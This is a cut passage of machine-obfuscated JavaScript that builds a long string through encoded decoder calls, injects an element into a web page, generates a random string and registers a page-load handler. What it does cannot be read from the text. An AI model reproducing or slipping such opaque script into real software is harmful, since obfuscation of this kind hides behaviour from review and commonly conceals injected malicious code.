ab,-0x2f7)+_0x909a05(0xc1d,0x9a3,0xa21,0xe9b,0x767)+_0x909a05(0xbd4,0xed5,0xb63,0xda1,0xd46)+_0x909a05(0x392,0x6bd,0x6ca,0x9a1,0x541)+_0x2adaa5(0x19f,0x21a,0x347,0x2f9,0x409)+_0x1eebb4(0x778,0x312,0x4be,0x53e,0x5db)+_0x2adaa5(0x2f2,-0x259,-0xc1,-0xb1,-0x288)+_0x5b8805(0x1ec,-0x270,-0x2e,0x270,0x1b3)+_0x909a05(-0x1a,0x2ca,0x350,0x7b1,0x666)+_0x562dec(0x6b6,0x7e5,0xb30,0x748,0x8bf)+_0x1eebb4(0x825,0xc2d,0xc27,0x3e7,0xc7b)+_0x562dec(0x849,0x841,0x9ff,0xa06,0xd3d)+_0x2adaa5(0x35,0x3e1,0x116,0x300,0x3b1)+_0x2adaa5(0x16b,-0x130,0x12f,0x256,0x38a)+_0x5b8805(0x33d,0x704,0x63c,0xa8,0x755)+_0x909a05(0x6f9,0x521,0x7b5,0x68f,0xb3b)+_0x909a05(0xc28,0x9c1,0x9a9,0x859,0x6da)+_0x909a05(0x85,0x20c,0x2dc,0x522,0x676)+_0x1eebb4(0x83f,0x89a,0xbd4,0xa3a,0x6fc)+_0x2adaa5(0x376,-0x28f,0x3b4,-0xba,0x1bb)+_0x562dec(0x826,0x8eb,0x70a,0x910,0x88d)+_0x562dec(0x8f2,0x36c,0x75c,0x57e,0x788)+_0x2adaa5(-0x286,0x2c2,0x1e0,-0xeb,-0x49a)+_0x2adaa5(0x331,-0x160,0x133,0x167,-0xf3)+_0x909a05(0x367,0x656,0x51d,0x149,0x8e0)+_0x562dec(0x505,0x1f8,0x574,0x3d9,-0x90)+_0x1eebb4(0xba3,0xf16,0x86e,0xc48,0xdd3)+_0x909a05(0xe0e,0xb7e,0xbd1,0xb21,0xcff)+_0x562dec(0x415,0x3b0,0x3ec,0x7cb,0x8f8)+_0x909a05(0xa16,0x318,0x6cb,0x419,0x370)+_0x562dec(0x923,0xa6f,0xd6c,0xa92,0xaf2)+_0x562dec(0x601,0xd27,0xb35,0x8a5,0xced)+_0x5b8805(0x1a3,-0x227,-0x112,0x192,0x408)+_0x2adaa5(-0x5cd,0x1a1,-0x32e,-0x174,-0x108)+_0x1eebb4(0xc1f,0xa0c,0xb98,0xf69,0x965)+_0x562dec(0x2a4,0x82,0x545,0x493,0x34a)+_0x562dec(0x6af,0x28d,0x9a5,0x5b3,0x3d4)+_0x1eebb4(0x656,0x41d,0x9b2,0x84f,0x269)+_0x562dec(0x426,0x7c0,0x54b,0x4e6,0x957)+_0x1eebb4(0x47a,0x491,0x52b,0x432,0x156)+(_0x1eebb4(0xc1d,0xbde,0x1046,0xc60,0x96c)+_0x1eebb4(0x7b3,0x885,0x5f2,0x7d2,0x8cd)+_0x562dec(0xb8e,0xc16,0xa31,0x895,0x6dc)+_0x1eebb4(0x6a2,0x246,0x356,0x723,0x3b5)+_0x2adaa5(-0x185,-0x3ad,-0x271,-0x62,0x2c1)+_0x5b8805(0x860,0xae6,0x417,0x958,0x620)+_0x909a05(0x265,0x54a,0x409,0xb,0x62f)+_0x1eebb4(0xb02,0xd75,0xcf5,0xb85,0xedc)+_0x2adaa5(0xf,-0x307,-0x92,0x127,0x476)+_0x1eebb4(0x975,0x5b8,0xdbf,0x4ff,0x756)+_0x1eebb4(0x71f,0x573,0x7cd,0x43f,0x73e)+_0x2adaa5(0x566,0x740,0x342,0x5b0,0x25f)+_0x909a05(0x1b5,0x226,0x5f0,0x79f,0xa2c)+_0x909a05(0x2e9,0x639,0x475,0x3fc,0x10)+_0x1eebb4(0x6cb,0x2e0,0xa52,0x392,0x7cc)+_0x2adaa5(0x8e,0x35a,0x459,0x53,-0x34c)+_0x909a05(0x93b,0x63c,0x616,0x3de,0x9eb)+_0x2adaa5(0x4e,0x1e2,-0x3e,0x22c,0x475)+_0x2adaa5(0x308,-0x2d6,-0x125,-0x11a,0x279)+_0x1eebb4(0x889,0xbdb,0x61c,0x94c,0xa05)+_0x5b8805(0x651,0x516,0x392,0x562,0x52b)+_0x2adaa5(0x388,0x446,0xac,0x4f1,0x3dc)+_0x5b8805(0x48e,0x883,0x4bd,0x103,0xe5)+_0x2adaa5(0x9a0,0x7c5,0x9cc,0x680,0x5bb)+_0x909a05(0x7d4,0x944,0x626,0x2cf,0x698)+_0x562dec(0xae7,0xf44,0x9f3,0xc6c,0xb6d)+_0x562dec(0x390,0x54c,0x341,0x7a8,0x47a)+_0x1eebb4(0x83c,0x616,0xab2,0x9ab,0x5c3)+_0x5b8805(0xe8,0x43e,-0x315,-0x7a,0x82)+_0x5b8805(0x6f6,0x335,0x9f6,0x34d,0x371)+_0x1eebb4(0xd61,0xb56,0xf88,0x10b9,0x11df)+_0x909a05(0x682,0x5de,0x893,0x4cc,0xc7c)+_0x1eebb4(0x70f,0x64b,0x78c,0x829,0x5ea)+_0x1eebb4(0x9ef,0xb03,0x5a5,0xafe,0x9c2)+_0x1eebb4(0xc95,0xc64,0x812,0x978,0xe84)+_0x1eebb4(0x541,0x1d1,0x6e6,0x881,0x42b)+_0x562dec(0x738,0x3a1,0x7e6,0x48d,0x1e1)+_0x1eebb4(0x64a,0x1c4,0xa5b,0x79d,0x42e)+_0x909a05(0x7c2,0x3e4,0x44b,0x810,0x462)+_0x5b8805(0x5f5,0x6c0,0x78b,0x373,0x1cd)+_0x1eebb4(0x46b,0x34d,0x725,0x8de,0x4b9)+_0x2adaa5(0x367,0x393,0x2b4,0x2b0,0x4c0)+_0x909a05(0xb61,0x9db,0x797,0x35a,0x55b)+_0x1eebb4(0xa2b,0xa32,0x857,0xbc7,0xb51)+_0x562dec(0x785,0x704,0x72f,0x96c,0xa79)+_0x909a05(0x3d4,0x496,0x6e9,0x760,0x939)+_0x909a05(0x1f9,0x807,0x4c6,0x1f5,0x235)+_0x909a05(0x4b9,0x5c8,0x3f0,0x7f3,0x2dc)+_0x2adaa5(0x3b6,-0x23a,0x6e,-0x67,0x36c)+_0x1eebb4(0x77d,0xb28,0xb2e,0x9a5,0x983)+_0x5b8805(0x387,0x740,0x2e9,0x30d,0x261)+_0x909a05(0x612,0xdcf,0x980,0x994,0x8c5)+_0x5b8805(0x726,0x865,0x7a1,0x5a7,0xa43)+_0x562dec(0x169,0x1c0,0x8e2,0x562,0x682)+_0x562dec(0x621,0x4e0,0x7f7,0x6ad,0x2d0)+_0x1eebb4(0xa09,0xe1a,0xbf0,0x5e5,0x946)+_0x5b8805(0x14f,0xc0,0x456,0x4f1,0x11a)+_0x1eebb4(0x8b4,0x952,0x440,0xcb5,0xb43)+_0x2adaa5(0x4e3,0x42a,-0x200,0x73,0x1f9)+_0x5b8805(0x46e,0x3a5,0x536,0x810,0x33a)+_0x2adaa5(0x2cd,-0x42b,-0xf7,-0x12,0x341)+_0x5b8805(0x881,0xafb,0xbdc,0x79a,0xb61)+_0x5b8805(0x4e1,0x6b1,0x681,0x673,0x7a6)+_0x562dec(0x1c2,0x673,0x1bd,0x483,0x1fb)+_0x909a05(0x8ae,0x551,0x444,0x8ae,0x1b4)+_0x2adaa5(0x64f,0x63,0xe4,0x23b,-0x14c)+_0x5b8805(0xc2,0x2ee,0x88,0x506,0x13c)+_0x562dec(0xaf5,0xd59,0xf05,0xae6,0xb1b)+_0x5b8805(0x59b,0x35e,0x4c8,0x474,0x7bd)+_0x2adaa5(0x8e1,0x198,0x18f,0x4dd,0x63f)+_0x1eebb4(0x4a7,0x75c,0x5f9,0x67e,0x9d)+_0x909a05(0xd1b,0xb6f,0x9fc,0xaad,0x723)+_0x2adaa5(0x8f,0x7,-0xc8,0x38a,0x723)+_0x562dec(0x909,0x79a,0x37d,0x5d2,0x340)+_0x5b8805(0x155,0x51a,-0x2a6,-0x29,0x245)+_0x909a05(0xab4,0x89e,0xa49,0xb26,0x9a6)+_0x909a05(0x794,0xd31,0xa07,0x737,0xc70)+_0x1eebb4(0x583,0x23b,0x59d,0x3a2,0x309)+_0x5b8805(0x63,0x4e0,-0x280,0x235,-0x1c8)+_0x909a05(0x596,0x18a,0x47f,0x7c9,0x854)+_0x2adaa5(0x4bb,0x8c4,0x8da,0x632,0x45d)+_0x1eebb4(0xd23,0x1177,0xed2,0x1122,0xf9b)+_0x5b8805(0x24c,0xea,0x2f1,0xfe,0x1c9)+_0x5b8805(0x76c,0xbe0,0x923,0x733,0x5e8)+_0x5b8805(0x683,0x731,0x4b3,0x7b1,0x9a6)+_0x562dec(0x496,0x389,0x554,0x52f,0x116)+_0x909a05(0x19e,0x2e0,0x621,0x28e,0x46e)+_0x909a05(0x45b,0x806,0x8ce,0x601,0x668)+_0x2adaa5(0x64a,0x7a9,0x5f5,0x633,0xa7f)+_0x909a05(0x8e1,0x2b4,0x64a,0x3d3,0x403)+_0x1eebb4(0xaca,0x67d,0xec8,0xd05,0x7c7)+_0x909a05(0xd29,0xb6a,0x95c,0x92e,0x7d3)+_0x2adaa5(0x414,0x4f6,0x6b4,0x2db,-0xb4)+_0x2adaa5(-0x8e,0x58c,0x213,0x2ef,0x42)+_0x562dec(0x9c2,0x47d,0x535,0x61d,0x7fc)+_0x1eebb4(0xc11,0x105f,0xcc4,0x1072,0xa95)+_0x909a05(0x645,0x9a0,0x6c8,0x68c,0xacf)+_0x2adaa5(-0xa0,-0x81,-0x3df,-0x35,0x93)+_0x1eebb4(0x9a1,0x5f9,0x896,0xa0e,0x76e)+_0x562dec(0xe0c,0xccd,0x813,0xb02,0x9c0)+_0x2adaa5(0x45f,0x5e6,0x13e,0x3c9,0xe8)+_0x1eebb4(0xb55,0x80d,0xa0a,0xb92,0x940)+_0x562dec(0x94f,0xf88,0xb51,0xb79,0x786)+_0x1eebb4(0xca9,0xc95,0xa70,0x1051,0xcba)+_0x5b8805(0x99,0x1d6,0x1fb,0x1de,-0x285)+_0x5b8805(0x652,0x671,0x9d4,0xa51,0x6e9)+_0x1eebb4(0x9d3,0x681,0x582,0x886,0xcd8)+_0x5b8805(0x570,0x35c,0x9c9,0x432,0x5de)+_0x562dec(0x996,0x62b,0x6e5,0x6c4,0x6ed)+_0x2adaa5(-0xbd,0x48,0x9f,-0x18f,-0x511)+_0x5b8805(0x36a,-0x6c,0x46,0x5e2,0x34a)+_0x5b8805(0x866,0x737,0x71f,0x6ea,0x557)+_0x1eebb4(0x7d4,0x848,0x39e,0xc34,0xb28)+_0x562dec(0xabe,0x6ef,0x68e,0x755,0x40d)+_0x5b8805(0xf4,0x2da,0x23c,-0x1df,0x566)+_0x5b8805(0x61d,0x509,0x75a,0x227,0x77b)+_0x1eebb4(0xaec,0xa8a,0x9a8,0x667,0xda9)+_0x562dec(0x910,0x432,0x2be,0x535,0x19a)+_0x1eebb4(0x5d3,0x540,0x738,0x977,0x6b3)+_0x909a05(0x25c,0xa24,0x63e,0x295,0xa43)+_0x1eebb4(0x6cc,0x3d0,0x8e7,0xb0a,0x5b9)+_0x909a05(0x115,0x4cc,0x3a7,0x553,0x17f)+_0x5b8805(0x6cb,0x27f,0x615,0x3db,0x622)+_0x5b8805(0x30d,0x2b2,0x5f3,0x5e5,0xbc)+_0x562dec(0x821,0x840,0x8e0,0x734,0x7a3)+_0x1eebb4(0x9b1,0xb53,0xb54,0xd9a,0x687)+_0x909a05(0xc84,0x60f,0xa7b,0x76f,0x93b)+_0x5b8805(0x3bf,0x14f,0x1c8,0x151,0x245)+_0x5b8805(0x35e,0x5b7,-0xca,-0x81,0x2e0)+_0x2adaa5(0x739,0x351,0x4a7,0x498,0x178)+_0x1eebb4(0x4e8,0x3b2,0x260,0x5ee,0x3df)+_0x1eebb4(0xbdf,0xb7d,0xb4a,0x91c,0xbc0)+_0x5b8805(0xbd,-0x5c,-0x2b3,0x42c,-0x35c)+_0x909a05(0xd00,0x7d0,0xb12,0x6fa,0x808)+_0x909a05(0x785,0x675,0x892,0xafe,0x722)+_0x2adaa5(0x74,-0x20b,-0x203,-0x9b,-0x3b7)+_0x5b8805(0x91,-0xaf,0x500,-0x341,0x438)+_0x1eebb4(0x859,0x675,0xb46,0xc38,0x919)+_0x562dec(0x81e,0x6c8,0x1aa,0x48b,0x483)+_0x1eebb4(0xcf9,0xe67,0xbf6,0x1018,0xa26)+_0x562dec(0x989,0x788,0xbb1,0x74c,0x434)+_0x2adaa5(0x537,0x389,0x72,0x372,0x288)+_0x1eebb4(0x9c2,0xac9,0x956,0xcf4,0x90e)+_0x1eebb4(0xacb,0x8d3,0x7d9,0xa3d,0x6cc)+_0x2adaa5(0x1e4,0xa56,0x95a,0x659,0x40c)+_0x909a05(0x30f,0x490,0x31d,0x12,0x333)+_0x562dec(0x7aa,0x67d,0x50e,0x930,0x804)+_0x562dec(0x588,0x933,0xcec,0x939,0x9ce)+_0x909a05(0x806,0x44a,0x50d,0x131,0x69d)+_0x909a05(0x1f6,0x3fe,0x441,0x6e1,0x7f4)+_0x2adaa5(0x4c6,-0x325,0x74,0x104,0x132)+_0x1eebb4(0x979,0x650,0xbd8,0xcc2,0xbab)+_0x562dec(0x7b6,0x691,0x8c7,0x9b3,0xb39)+_0x2adaa5(0x14b,0x47f,-0x1e1,0x2c,0x39)+_0x5b8805(0x76d,0x319,0x416,0x727,0xbf1)+_0x909a05(0xe9a,0x9c7,0xa61,0x9fb,0xdac)+_0x5b8805(0x4d4,0x63b,0x542,0x740,0x299)+_0x5b8805(0x26,0x414,-0x95,0x9f,0xf1)+_0x2adaa5(0x3db,0x2a7,0x4b5,0x429,0x49b)+_0x562dec(0x464,0xec,0x873,0x528,0x2cf)+_0x562dec(0x1cf,0x92d,0x9de,0x59d,0x3e2)+_0x2adaa5(-0x43f,-0x571,-0x45f,-0x132,-0x54b)+_0x1eebb4(0x8df,0x497,0xc45,0xab7,0xb9b)+_0x5b8805(0x28b,0x81,0x21f,-0xd6,-0x121)+_0x2adaa5(0x347,0x40a,0x2ec,0x228,0x3bd)+_0x1eebb4(0x953,0xab4,0x8d6,0x7f7,0x54a)+_0x2adaa5(-0xd7,0x59c,0x5b9,0x190,0x370)+_0x2adaa5(-0x221,0x1d,-0x49f,-0xa6,-0x34e)+_0x909a05(0xbed,0xb22,0x82a,0x8b4,0xb92)+_0x1eebb4(0x851,0x457,0x5d9,0xc8d,0x636)+_0x2adaa5(0x2ce,0xab,0x3ff,0x152,-0x1e1)+_0x562dec(0x54f,0x1c7,0xc8,0x3d9,0x70c)+_0x1eebb4(0x4e8,0x44a,0x56f,0x103,0x32b)+_0x5b8805(0x732,0x2fa,0x910,0x606,0x8de)+_0x2adaa5(0x317,0x211,-0x3c9,-0x103,-0x229)+_0x1eebb4(0x98c,0x980,0xd25,0x815,0xd4b)+_0x1eebb4(0x489,0x838,0x441,0x367,0x6b9)+_0x1eebb4(0x747,0x2c6,0x538,0x50a,0x49c)+_0x562dec(0xcb2,0x86d,0xaa8,0xbc8,0xa50)+_0x5b8805(0x7eb,0x538,0x969,0x619,0x9fa)+_0x562dec(0x179,0x649,0x545,0x3fd,0x82a)+_0x562dec(0x42e,0x44d,0x8be,0x5b5,0xa01)+_0x1eebb4(0x98a,0xd98,0xd62,0xa77,0xcaa)+_0x909a05(0x6e9,0x408,0x3c1,0x164,0x54b)+_0x5b8805(0x4b4,0x77d,0x727,0x8e6,0x91c)+_0x909a05(0xb71,0xe2a,0xb20,0xca4,0x7cb)+_0x5b8805(0x46f,0x3f,-0x18,0x8d1,0x8bd)+_0x5b8805(0x19e,0xd8,0x21d,-0x1e9,0x4a9)+_0x1eebb4(0x5e8,0x612,0x334,0x2c5,0xa38)+_0x562dec(0x2ad,0x8d5,0xa9c,0x6ad,0xa90)+_0x1eebb4(0xa09,0x75e,0xb2e,0xba3,0x9af)+_0x5b8805(0xfd,-0xff,0x38b,-0x33,0x55b)+_0x562dec(0xc28,0xcc9,0x7a3,0x910,0xc24)+_0x2adaa5(0x103,-0x3c2,-0x437,-0x16,-0xec)+_0x5b8805(0x83c,0x75c,0x556,0x4dd,0xbc9)+_0x562dec(0x1063,0x911,0xde6,0xc7e,0xb40)+_0x2adaa5(0x358,0x7eb,0x2b3,0x568,0x8bd)+_0x1eebb4(0x46f,0x51a,0x515,0x83c,0x76e)+_0x5b8805(0x47c,0x159,0x730,0x564,0x31b)+_0x562dec(0x587,0x6a8,0x7a7,0x695,0x656))+(_0x909a05(0xc54,0x53c,0x860,0x480,0xc21)+_0x5b8805(0x262,0xc1,0x2b0,0x328,-0xba)+_0x909a05(0x3e4,0x1d,0x34c,0x1f8,0x696)+_0x1eebb4(0x9ce,0xa6d,0xdf0,0xc5a,0xc7f)+_0x1eebb4(0x5c5,0xa1b,0x9f4,0x6d5,0x2bb)+_0x5b8805(0x814,0x635,0x8a3,0xa8e,0x7b5)+_0x1eebb4(0x8d5,0xd0e,0xc60,0x78a,0x9fc)+_0x2adaa5(0x3e2,-0xd9,0x3c0,0x97,-0xcd)+_0x562dec(0x778,0xe97,0x9c5,0xa85,0x950)+_0x1eebb4(0x98a,0xcab,0x53c,0x6ac,0xda9)+_0x5b8805(0x10d,-0x365,0x3b0,0x291,-0x59)+_0x1eebb4(0xb55,0xa6e,0x786,0xc33,0x7de)+_0x2adaa5(0x519,0x1ff,0x4a5,0x326,0x0)+_0x1eebb4(0xbe8,0xcf0,0xa34,0x105a,0xb8d)+_0x562dec(0x9e0,0x46a,0x4a2,0x8a3,0xa3a)+_0x2adaa5(0x2df,0x4b3,0x232,0x250,0x53a)+_0x562dec(0x72d,0x714,0x752,0x474,0x23b)+_0x5b8805(0x737,0x631,0x52f,0x2c4,0x363)+_0x562dec(0x7a6,0x256,0x2e9,0x5f8,0x284)+_0x909a05(0x905,0x95b,0x568,0x14e,0x1d5)+_0x909a05(0xf1c,0x6cb,0xae1,0xc30,0xde3)+_0x1eebb4(0x46f,0x61d,0x416,0xa0,0x80b)+_0x5b8805(-0x32,-0x4b9,0x65,0x325,-0xb9)+_0x5b8805(0xfa,-0x2eb,0x391,-0x11d,-0x11e)+_0x909a05(0x81d,0x6fd,0xac1,0x947,0xd4b)+_0x2adaa5(-0x39c,0x117,-0x266,-0x54,0x46)+_0x1eebb4(0x877,0xbbe,0x82f,0xb15,0x784)+_0x562dec(0x60a,0xce7,0x721,0x996,0x60c)+_0x909a05(0x6e3,0x57a,0x6c8,0x9d6,0x4a4)+_0x5b8805(0x182,-0x166,-0x2dc,0x311,-0xe1)+_0x1eebb4(0x9a1,0xc85,0xa4c,0x944,0xada)+_0x2adaa5(0x1a4,-0x1ff,-0x2d3,0x163,0x1ac)+_0x909a05(0x339,0x579,0x606,0x731,0x2b4)+_0x562dec(0xd65,0xd0f,0x86f,0xb0b,0x70b)+_0x562dec(0x7c3,0x91d,0x366,0x5b6,0x89c)+_0x909a05(0x749,0xaad,0x8ef,0xd4a,0xa8a)+_0x5b8805(0x792,0x3a9,0x8a0,0xa0c,0x4b0)+_0x5b8805(0x1fa,0x37,-0x10a,0x4ca,-0x14b)+_0x562dec(0x313,0x2df,0x10f,0x421,0x11c)+_0x5b8805(0x3c8,0x7dc,0x54,0x26e,0x548)+_0x562dec(0x6e1,0x4cb,0x341,0x5e6,0x985)+_0x1eebb4(0x962,0xbcf,0x8af,0x533,0xcd7)+_0x5b8805(0x4c,-0x31d,-0xde,0x422,-0x320)+_0x1eebb4(0x9bf,0x981,0x5ee,0xd6c,0x9c2)+_0x2adaa5(0x462,0x270,0x421,0x4f7,0x65e)+_0x5b8805(0xa6,0x33b,0x226,0x2a3,0x521)+_0x5b8805(0x647,0x53c,0x8d8,0x962,0x8f6)+_0x909a05(0x967,0x665,0xa25,0xc84,0xc76)+_0x909a05(0xa24,0x85a,0x724,0x333,0x7ed)+_0x909a05(0x79a,-0x61,0x3b4,0x75e,0xfe)+_0x1eebb4(0x7f0,0xb7f,0x4a1,0x88c,0x828)+_0x1eebb4(0x602,0x615,0x1f9,0x369,0x983)+_0x562dec(0x849,0xe4d,0x8da,0xc3d,0xd33)+_0x1eebb4(0x599,0x5d5,0x1f4,0x65b,0x347)+_0x1eebb4(0xb02,0xd84,0xd44,0x7f9,0x6ab)+_0x1eebb4(0x78b,0x3e3,0x8ca,0xba4,0x34d)+_0x5b8805(0x6c5,0x3c8,0x2eb,0x319,0x938)+_0x909a05(0xb8b,0x78f,0x9aa,0xac9,0xbef)+_0x5b8805(0xf,-0x36b,-0x160,-0xf3,-0x222)+_0x909a05(0x8eb,0xb19,0x804,0x6e6,0x99b)+_0x909a05(0x767,0x4f,0x497,0x65e,0x713)+_0x5b8805(0x50f,0x510,0x399,0x892,0x21c)+_0x1eebb4(0x5cc,0x682,0x268,0x346,0x422)+_0x562dec(0xd77,0xd66,0x65e,0x94c,0x735)+_0x909a05(0x83a,0x653,0x3cf,0x7dd,0x390)+_0x2adaa5(0x21d,-0x183,0x537,0x17e,0x0)+_0x909a05(0x68e,0x2ec,0x513,0xd2,0x62a)+_0x562dec(0x923,0x4ec,0x4c8,0x64a,0x95b)+_0x2adaa5(-0x161,0x257,0x137,-0x82,-0x14e)+_0x5b8805(0x401,0x420,0x57e,0x620,0x7db)+_0x909a05(0x85c,0xae2,0xb3f,0xa29,0xb9c)+_0x562dec(0x785,0x51b,0x37f,0x5c9,0x7fe)+_0x909a05(0x678,0x627,0x2d9,0x257,0x10c)+_0x2adaa5(0x778,0x19,-0x133,0x32e,0x3d6)+_0x5b8805(0x685,0x989,0x510,0x8b7,0x47f)+_0x562dec(0xab3,0x871,0x93f,0xb6b,0xa6a)+_0x562dec(0x6c7,0xa9f,0x695,0x7a5,0xa04)+_0x2adaa5(0x158,-0x1c4,0x108,-0x4c,-0x29e)+_0x5b8805(0x19d,0x4da,0x50f,-0xe3,-0x1a4)+_0x562dec(0xa5c,0x3fa,0x523,0x76f,0x52e)+_0x2adaa5(-0x358,-0x56,-0x421,-0x8,-0x37d)+_0x1eebb4(0x7cc,0x45a,0x7b5,0x3f9,0x5f7)+_0x1eebb4(0xabc,0xd9e,0xccc,0xe54,0x99a)+_0x562dec(0x4b7,0xaa5,0x545,0x739,0x6f2)+_0x5b8805(0x4a6,0x156,0x759,0x8ca,0x64d)+_0x909a05(0x565,0x204,0x55d,0x76e,0x590)+_0x562dec(0x731,0xc87,0xca2,0x8ac,0x5aa)+_0x1eebb4(0x716,0x881,0x36e,0x29b,0xaad)+_0x909a05(0x88a,0xab5,0xbd5,0x96f,0xc7b)+_0x1eebb4(0xac9,0xd0c,0xe5a,0xc0e,0xc8d)+_0x1eebb4(0xb61,0x739,0x6f7,0x79e,0xb7c)+_0x909a05(0x69d,0x683,0x620,0x61e,0x213)+_0x1eebb4(0x773,0x608,0x7b2,0x449,0x2fb)+_0x5b8805(0x3b6,0x80c,0x77f,0x393,0xdc)+_0x2adaa5(0x64e,0x2fd,0x71b,0x3a3,0x210)+_0x2adaa5(0x6f5,0x214,0x990,0x547,0x880)+_0x909a05(0xcfc,0x932,0x901,0xa94,0x807)+_0x5b8805(0x49f,0x581,0x620,0x5b8,0x3c)+_0x562dec(0xee2,0xa08,0xa01,0xbf1,0xac4)+_0x5b8805(0x39f,0x56c,0x41d,0x1e7,0x426)+_0x5b8805(0x2de,0x4ca,0x5c0,0x2bb,0x232)+_0x5b8805(0x633,0x5b0,0x3c5,0x49a,0x707)+_0x5b8805(0x6e3,0x6b3,0x681,0x5df,0x4f2)+_0x2adaa5(0x202,0x531,0x823,0x4fd,0x2f1)+_0x5b8805(0x1d2,0x223,-0x3b,0x18,0x4b6)+_0x909a05(0xa95,0x699,0xa60,0xcc1,0x86a)+_0x5b8805(0x6fc,0x89b,0x890,0x514,0x93e)+_0x562dec(0xd8c,0x69f,0x750,0xa5a,0x6ee)+_0x5b8805(0x81a,0x81a,0x961,0x4bc,0x8f7)+_0x562dec(0x8df,0xab9,0xb49,0xa23,0x5fb)+_0x909a05(0xc70,0xbaf,0x853,0x4a8,0xcca)+_0x909a05(0xf2b,0x97c,0xb48,0x94d,0xa73)+_0x5b8805(0x251,-0x1ff,0x388,0x5bd,0xcd)+_0x909a05(0x1ba,0x3f7,0x542,0x4db,0x716)+_0x2adaa5(0x276,0x261,-0x2ea,-0x196,0x5)+_0x909a05(0x466,0x994,0x745,0x692,0x6c0)+_0x909a05(0xc15,0xa4c,0xbba,0xec7,0xf28)+_0x562dec(0x77e,0x555,0x5fa,0x826,0x4e0)+_0x562dec(0x5b7,0x73f,0x9a9,0x975,0x827)+_0x5b8805(0x2a5,0x581,-0x1c9,0x19b,0x3c6)+_0x2adaa5(-0xc1,-0x195,-0x382,0x47,-0x132)+_0x562dec(0xac0,0xbb2,0x90b,0xb13,0xf67)+_0x562dec(0x8e1,0xf3c,0xd7f,0xb9b,0x71e)+_0x2adaa5(0x343,0x130,0x46d,0x75,0x97)+_0x909a05(0x20a,0x125,0x3e1,0x51d,0x2cd)+_0x909a05(0xc61,0xaa1,0xae7,0xd09,0x71a)+_0x5b8805(0x736,0x943,0xb03,0x635,0x7eb)+_0x909a05(0xe31,0xd60,0xadb,0xe9c,0xe12)+_0x2adaa5(0x357,-0x283,0x182,0x75,-0x16f)+_0x909a05(0x654,0x762,0x518,0x54f,0x36c)+_0x562dec(0xc2d,0xe73,0xf91,0xc4c,0xc87)+_0x5b8805(0x7bc,0xc16,0xb5f,0xaf8,0x6d6)+_0x1eebb4(0xb86,0xb66,0xb80,0xa96,0x79f)+_0x562dec(-0x58,0x649,0x59c,0x3cc,0x6c7)+_0x562dec(0xa78,0x355,0x7e7,0x7af,0x407)+_0x1eebb4(0x5e7,0x905,0x6b5,0x216,0x6ca)+_0x909a05(0x625,0x511,0x82d,0x478,0xb96)+_0x562dec(0xa41,0x83d,0x6d8,0xb09,0xc6f)+_0x2adaa5(0x5b8,0x6a,0x4ee,0x416,0x809)+_0x1eebb4(0x843,0x6c2,0xbd0,0x86f,0x7c5)+_0x562dec(0xd42,0xd16,0xe3c,0xb1c,0xe12)+_0x2adaa5(0x235,0x56a,0x4f9,0x564,0x466)+_0x2adaa5(-0x2de,-0x2c5,-0x388,-0x1aa,0x73)+_0x1eebb4(0xc06,0xee9,0x104a,0xe79,0xc67)+_0x2adaa5(0x33c,0x65,-0x30a,-0x46,0x3a9)+_0x2adaa5(0x6e2,0x402,0x4f5,0x464,0x55a)+_0x909a05(0x7b8,0xc31,0x83e,0x3eb,0x6d7)+_0x562dec(0xa79,0x191,0x5b5,0x60b,0x312)+_0x5b8805(0x86d,0x977,0x8de,0xcaa,0x7d5)+_0x562dec(0xcd1,0x86e,0x762,0xa31,0x8a4)+_0x1eebb4(0xab2,0xad5,0x937,0xa1a,0xea1)+_0x1eebb4(0x80d,0x3ae,0x5d2,0x900,0x413)+_0x909a05(0xa36,0x838,0x7b9,0x880,0x448)+_0x2adaa5(0x736,0x1e6,0x1e0,0x48e,0x44a)+_0x909a05(0x61a,0x23a,0x33c,0x614,0x45c)+_0x1eebb4(0x500,0x524,0x969,0x232,0x909)+_0x909a05(0x614,0xaa8,0x8dd,0xa3c,0x56c)+_0x5b8805(0x4ef,0x837,0x5b7,0x586,0x96d)),document[_0x562dec(0xb07,0xb5c,0x7bf,0x999,0xc62)+_0x2adaa5(0x871,0x689,0x418,0x54b,0x851)+_0x5b8805(0x75f,0xb59,0x7a4,0x7c5,0x69b)](_0x2adaa5(-0x372,0x11c,0x2ca,-0xce,-0x551))[_0x562dec(0x4f8,0x92a,0xa9d,0x966,0x6ce)+_0x5b8805(0x5e2,0x472,0xa1d,0x4c5,0x8c2)+'d'](_0xc817d4);let _0x553ece='';const _0x5194bf=_0x1eebb4(0x7c1,0x956,0x393,0x87a,0x81a)+_0x1eebb4(0x5f6,0x2d5,0x513,0x6a9,0x7d5)+_0x5b8805(0x3af,0x1c4,0x815,0x5d2,0x217)+'f';for(let _0x353062=-0x1652+-0x2463+-0x85*-0x71;0x1d*0x3d+0x229f+0x4*-0xa5e>_0x353062;_0x353062++)_0x553ece+=_0x5194bf[Math[_0x562dec(0xb28,0x73d,0xb13,0x7fd,0xa5d)](Math[_0x5b8805(0x68f,0x4c7,0x879,0x3b3,0x2cd)+'m']()*_0x5194bf[_0x909a05(0x859,0x39d,0x4ab,0x8d7,0x539)+'h'])];document[_0x5b8805(0x5bc,0x93f,0x5a4,0x8e3,0xa1c)+_0x5b8805(0x702,0x532,0xb89,0x588,0x721)+_0x5b8805(0x75f,0xa90,0xa80,0x610,0x4ab)](_0x562dec(0x576,0x3d7,0x1cb,0x5f6,0x248))[_0x1eebb4(0x5e0,0x37d,0x775,0x411,0x39e)+_0x909a05(0x220,0x1d4,0x2f0,0x68f,0x60b)+'t']=_0x5b8805(0x56a,0x3a0,0x18f,0x62c,0x9b7)+_0x1eebb4(0x83a,0x6c4,0x45c,0x735,0x7ab)+_0x2adaa5(-0x265,0x338,-0x45,0x221,0x79)+'.',document[_0x562dec(0xbe5,0xa3c,0xd8f,0xa9f,0x992)+_0x562dec(0x1023,0x8a4,0xab3,0xc90,0xc85)+_0x2adaa5(0x46d,0x521,0x4d4,0x395,0x243)+'r'](_0x2adaa5(-0xf5,-0x166,0x440,0x29a,0x33)+_0x1eebb4(0x78b,0x456,0x4b1,0xbaf,0x994)+_0x562dec(0x852,0x4b,0x687,0x3f7,0x685)+'d',function(){const _0x53186e={'KzBqX':_0x15c9b6(0x83,0x99,0x35a,0x1d8,0x64d)+_0x5d7e50(0x700,0x65c,0x973,0x63b,0x4f5)+'+$','DszLS':function(_0x9218b2,_0x2ca117){return 